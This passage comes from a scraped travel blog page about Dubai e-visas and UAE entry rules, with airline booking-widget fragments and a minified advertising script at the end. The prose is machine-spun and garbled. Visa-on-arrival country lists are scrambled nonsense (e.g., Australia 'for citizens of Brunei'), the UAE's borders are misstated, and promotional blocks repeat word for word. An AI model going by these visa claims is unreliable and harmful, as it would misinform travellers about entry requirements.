to visit. The country you wish to visit and your nationality will determine whether or not you will require a visa (the country stated in your passport as your nationality). The information you&#8217;ll need to make the best decision is available at FastTrackVisa.com. You may use our simple visa requirement tool to determine whether you require a visa product (often an eVisa) before you depart. Within seconds of entering the aforementioned information, we&#8217;ll inform you whether a visa is required for your trip, which visa products are accessible to you, their processing dates and prices, and what you&#8217;ll need to submit an application for each of these visas (if any). In the following step, you will submit an online application for your visa product through us.</li>
                  </ul>
                  <p>Return one-way with several cities and stopovers+ I have a promo code fromEnter the city where you are departing from</p>
                  <h3>From</h3>
                  <p>These are our last destinations. Date Departure and ReturnSelect the date of departure and return. 1 PassengerPassengersPassengerPassengersEconomyBusiness Classification of passengers and cabins You have the option of adding up to nine passengers. Adult Adults who are 12 years or older ChildChildren Over the age of 2 and under the age of 12 InfantInfants More than 7 days but less than 2 years Cabin accommodations are available. Check out the fares in You may use the&#8217;manage booking&#8217; button to make changes to your trip dates and times, as well as to your personal information.</p>
                  <p>You may check in online up to 90 minutes before your flight from 48 hours before departure.</p>
                  <h4>Please enter departure city</h4>
                  <p>Clear Make use of your present location Alternatively, last name Route Flight number is a good way to start your search. Enter the location of your departure. Please enter the airport of departure.</p>
                  <h4>Please enter departure city</h4>
                  <p>DateSelect a date from the calendar. Departure Arrival Dates: Yesterday, Today, and Tomorrow, respectively FZ001 is an example of a flight number. DateSelect a date from the drop-down menu: Yesterday Today Tomorrow</p>
                  <h3>Buy extras</h3>
                  <p>Additional luggage may be purchased, extra legroom seats can be selected, and an airport transport can be booked, among other things. More information may be found here.</p>
                  <h3>Expo 2020 Dubai</h3>
                  <p>Meet giants, learn to tango, and even touch a moon rock with your free 1-Day ticket, among other things. More information may be found here.</p>
                  <h3>Holidays by flydubai</h3>
                  <p>When you book your flights, hotels, activities, and other travel arrangements with Holidays by flydubai, you may save up to 40%. More information may be found here.</p>
                  <h3>Emirates Skywards</h3>
                  <p>For every minute you spend in Dubai, you will earn one Skywards Mile. More information may be found here.</p>
                  <h3>Buy extras</h3>
                  <p>Additional luggage may be purchased, extra legroom seats can be selected, and an airport transport can be booked, among other things. More information may be found here.</p>
                  <h3>Expo 2020 Dubai</h3>
                  <p>Meet giants, learn to tango, and even touch a moon rock with your free 1-Day ticket, among other things. More information may be found here.</p>
                  <h3>Holidays by flydubai</h3>
                  <p>When you book your flights, hotels, activities, and other travel arrangements with Holidays by flydubai, you may save up to 40%. More information may be found here.</p>
                  <h3>Emirates Skywards</h3>
                  <p>Book flights, hotels, activities, and more with Holidays by flydubai and save up to 40% on your travel expenses. More information may be obtained by visiting</p>
                  <h2>Apply Emirates Visa Online &#8211; Tourist,Transit Visa Application Form</h2>
                  <p>The United Arab Emirates, also known as the UAE, is a country in Western Asia located at the southeast end of the Arabian Peninsula on the Persian Gulf. It shares maritime borders with Oman to the east, Saudi Arabia to the south and west, and Iran to the north, as well as Qatar to the west and Iran to the north. Citizens of the Gulf Cooperation Council (GCC) countries do not require a visa to visit the UAE and may remain, work, and travel in the country forever. They may use their national ID card to enter the country.</p>
                  <p>On arrival, citizens of the following countries are eligible for a free 30-day visa: Australia (for citizens of Brunei), Canada (for citizens of Canada), China (for citizens of Hong Kong and Ireland), Japan (for citizens of Japan), Macau (for citizens of Malaysia), New Zealand (for citizens of New Zealand), Singapore (for citizens of South Korea), the United Kingdom (for citizens of the United Kingdom), and the United States (for citizens of the United Kingdom).</p>
                  <ul>
                    <li>It is possible to extend the deadline for a charge.</li>
                    <li>Instead, they can get a visa on arrival that is valid for 14 days from any port of entry.</li>
                    <li>The visa or green card issued by the United States must be valid for at least six months after the date of entry.</li>
                    <li>Citizens of any nation, with the exception of Afghanistan, Iraq, Niger, Somalia, and Yemen, are permitted to visit the United Arab Emirates for a period of up to 96 hours (4 days) after acquiring a transit visa at the airport.</li>
                  </ul>
                  <blockquote>
                    <p>In order to qualify, the time difference between the two flights must be greater than 8 hours, and the traveller must proceed to a third location. Passengers are also required to make a hotel reservation.</p>
                  </blockquote>
                  <h2>General Data Protection Regulation or GDPR</h2>
                  <p>It is the parent company of Yatra Online Pvt. Ltd., which is based in Gurugram, India, and is India&#8217;s leading corporate travel services provider with over 700 corporate customers. It is also one of India&#8217;s leading online travel companies and operates the website Yatra.com. Yatra Online Pvt. Ltd. is India&#8217;s leading corporate travel services provider with over 700 corporate customers. Information, pricing, and availability for domestic and international air travel, domestic and international hotel reservations, holiday packages, buses, trains, city activities, intercity and point-to-point cabs, homestays, and cruises are all provided by the company.</p>
                  <p>Yatra, a prominent platform for lodging alternatives, offers real-time reservations for more than 103,000 hotels in India and more than 1,500,000 hotels throughout the world through its website.</p>
                  <p>The company also received the National Tourism Award for &#8216;Best Domestic Tour Operator (Rest of India)&#8217; from the Government of India for the fourth time.</p>
                  <h2>Turkish Airlines ®️</h2>
                  <p>According to a Circular issued by the Ministry of Interior of the Republic of Turkey, flight acceptance standards for domestic flights in Turkey will be revised as of September 6, 2021, effective immediately. Passengers who have not had all of their vaccinations or immunizations should go to ourTerms and Conditionspage for information on PCR test requirements. Greetings, fellow passengers. We recommend that you examine ourimportant announcementspage for the latest information on changes to domestic and international travel as a result of COVID-19, including flight cancellations and delays between countries.</p>
                  <h4>Travel update: COVID-19</h4>
                  <p>Learn about crucial developments resulting from the coronavirus outbreak, including re-opened flight destinations, beneficial flexible change options, and other information. Review</p>
                  <h4>Current flight plan</h4>
                  <p>We fly you to more than 200 places in the world on safe and sanitary aircraft. Discover new locations, visit family and friends, and take advantage of flexible privileges if your travel plans change! Review</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/who-won-dubai-sevens-2015-solution-found.html" rel="prev">Who Won Dubai Sevens 2015? (Solution found)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/what-is-dubai-located-top-5-tips.html" rel="next">What Is Dubai Located? (TOP 5 Tips)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/what-is-e-visa-for-dubai-solution.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1825' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/what-is-e-visa-for-dubai-solution.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:38:12+03:00","dateModified":"2022-02-13T19:38:12+03:00","name":"What Is E Visa For Dubai? (Solution)","headline":"What Is E Visa For Dubai? (Solution)","description":"The UAE Tourist e-Visa is an official travel authorization that allows eligible nationalities to visit UAE for short stays for purposes of tourism. The UAE e-Visa is a Single Entry entry visa that allows stays up to 30 days in Total. Who is eligible for Dubai e visa? The United Arab Emirates e-Visa is an [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 